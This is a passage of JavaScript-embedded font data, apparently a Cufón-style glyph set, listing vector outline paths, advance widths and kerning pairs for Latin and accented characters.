,"\u201e":82,"\u2026":82,"X":5}},{"d":"131,-318v-45,0,-68,-27,-68,-72r0,-217r-54,0r0,-33r54,0r0,-86r42,0r0,86r66,0r0,33r-66,0r0,212v-6,44,49,53,68,27v5,10,10,20,14,30v-12,12,-29,20,-56,20","w":193},{"d":"908,0r-369,0r0,-113v-44,84,-119,125,-211,125v-167,0,-274,-126,-274,-287v0,-161,107,-287,274,-287v91,0,167,41,211,124r0,-112r369,0r0,49r-314,0r0,194r308,0r0,49r-308,0r0,209r314,0r0,49xm539,-191r0,-169v-34,-109,-120,-153,-205,-153v-137,0,-223,101,-223,238v0,135,86,238,223,238v90,0,171,-46,205,-154","w":964},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm391,-872r-115,144r-37,0r97,-144r55,0xm530,-872r-115,144r-37,0r97,-144r55,0","w":686},{"d":"295,-531v0,21,-18,40,-39,40v-22,0,-40,-19,-40,-40v0,-22,18,-39,40,-39v21,0,39,17,39,39xm482,-316r-453,0r0,-42r453,0r0,42xm295,-139v0,22,-18,40,-39,40v-22,0,-40,-18,-40,-40v0,-21,18,-39,40,-39v21,0,39,18,39,39","w":511},{"d":"136,0r-55,0r0,-550r55,0r0,550xm169,-593v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":215},{"d":"108,-326r-43,0r0,-434r43,0r0,434","w":172},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm378,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":699},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm384,-750r-115,144r-37,0r97,-144r55,0xm523,-750r-115,144r-37,0r97,-144r55,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm326,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm706,-334v0,-174,-143,-317,-317,-317v-174,0,-317,143,-317,317v0,174,143,317,317,317v174,0,317,-143,317,-317xm547,-421v0,71,-57,114,-125,114r-112,0r0,176r-33,0r0,-405r145,0v68,0,125,41,125,115xm514,-421v0,-52,-38,-83,-92,-83r-112,0r0,165r112,0v54,0,92,-31,92,-82","w":778},{"d":"342,-389v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-388v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"430,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm373,-234r0,-376r-257,376r257,0","w":588},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0xm375,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm472,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,79,-142,84,-173,31r18,-21v15,17,39,32,66,32v39,0,56,-17,56,-39v0,-59,-136,-26,-136,-106v0,-73,131,-81,162,-32r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"443,-700r-172,144r-44,0r154,-144r62,0xm118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"335,-124v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"17,100r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm350,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":459},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-133r-161,0r0,-38r161,0r0,-91r53,0r0,91r72,0r0,38r-72,0r0,538xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":574},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"51,-886v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm366,-606r-44,0r-172,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"18,-325r0,-39r76,0v-24,-31,-44,-68,-44,-121v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,53,23,89,49,120r197,0r0,39r-163,0v19,23,35,47,43,77r120,0r0,38r-116,0v-2,65,-38,105,-81,136v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v95,-43,143,-99,142,-169r-171,0r0,-38r163,0v-10,-29,-31,-53,-53,-77r-110,0","w":504},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm282,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm282,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm112,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":223},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97xm587,-700r-172,144r-44,0r154,-144r62,0","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-483r52,0r0,276r284,-276r70,0r-225,218","w":505},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"133,0r-52,0r0,-667r52,0r0,667xm264,-872r-172,144r-44,0r154,-144r62,0","w":214},{"d":"467,-453r0,237r-43,0r0,-195r-395,0r0,-42r438,0","w":499},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm761,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":996},{"d":"472,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm235,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":469},{"d":"228,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm451,-579r-363,0r0,-38r363,0r0,38","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm447,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":540},{"d":"18,-267r0,-42r125,0v-41,-46,-93,-90,-93,-176v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,84,57,124,95,175r151,0r0,42r-126,0v30,82,-14,158,-71,193v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v115,-54,171,-122,126,-226r-155,0","w":504},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm480,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"164,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-39,23,-77,59,-103r0,-665r57,0r0,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":223},{"d":"803,-317r-773,0r0,-48r773,0r0,48","w":833,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm395,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318","w":586,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"520,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm316,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340xm234,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"324,0r-243,0r0,-550r238,0v98,0,161,54,161,141v0,66,-45,112,-94,125v58,15,106,73,106,135v0,91,-64,149,-168,149xm318,-49v72,0,116,-40,116,-104v0,-54,-39,-105,-116,-105r-182,0r0,209r182,0xm314,-307v71,0,109,-43,109,-97v0,-58,-39,-97,-109,-97r-178,0r0,194r178,0","w":541,"k":{"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":42,"\uf6a9":22,"\uf779":22,"\uf7fd":22,"\uf7ff":22}},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"269,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"45,20r-45,0r237,-707r45,0","w":282},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550","w":629,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"616,0r-56,0r-420,-573r0,573r